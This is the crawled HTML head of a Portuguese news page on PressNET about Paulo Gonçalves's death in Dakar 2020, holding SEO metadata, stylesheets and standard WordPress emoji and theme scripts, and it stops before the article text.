

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/
body_size: 31303
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Paulo Gonçalves morre durante a sétima etapa do Dakar 2020 | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/" />
<meta name="description" content="Paulo Gon&ccedil;alves morreu, este domingo, durante a s&eacute;tima etapa do Dakar 2020, prova que decorre na Ar&aacute;bia Saudita. O piloto portugu&ecirc;s de 40 anos sofreu uma&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Paulo Gonçalves morre durante a sétima etapa do Dakar 2020 | PressNET" />
<meta property="og:description" content="Paulo Gon&ccedil;alves morreu, este domingo, durante a s&eacute;tima etapa do Dakar 2020, prova que decorre na Ar&aacute;bia Saudita. O piloto portugu&ecirc;s de 40 anos sofreu uma violenta queda ao quil&oacute;metro 276 que lhe&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/01/noticia-40.jpg" />
<meta property="og:image:width" content="423" />
<meta property="og:image:height" content="243" />
<meta property="article:published_time" content="2020-01-12T10:29:00+00:00" />
<meta property="article:modified_time" content="2020-01-12T10:29:01+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Paulo Gonçalves morre durante a sétima etapa do Dakar 2020 | PressNET" />
<meta name="twitter:description" content="Paulo Gon&ccedil;alves morreu, este domingo, durante a s&eacute;tima etapa do Dakar 2020, prova que decorre na Ar&aacute;bia Saudita. O piloto portugu&ecirc;s de 40 anos sofreu uma violenta queda ao quil&oacute;metro 276 que lhe&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/01/noticia-40.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/","url":"https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/","name":"Paulo Gonçalves morre durante a sétima etapa do Dakar 2020 | PressNET","description":"Paulo Gon&ccedil;alves morreu, este domingo, durante a s&eacute;tima etapa do Dakar 2020, prova que decorre na Ar&aacute;bia Saudita. O piloto portugu&ecirc;s de 40 anos sofreu uma&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Paulo Gonçalves morre durante a sétima etapa do Dakar 2020"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/01/12/paulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020/"},"datePublished":"2020-01-12T10:29:00+00:00","dateModified":"2020-01-12T10:29:01+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.89ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/19902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F12%2Fpaulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F01%2F12%2Fpaulo-goncalves-morre-durante-a-setima-etapa-do-dakar-2020%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="88cbaab9c5";
var tdMobileMenu="enabled";
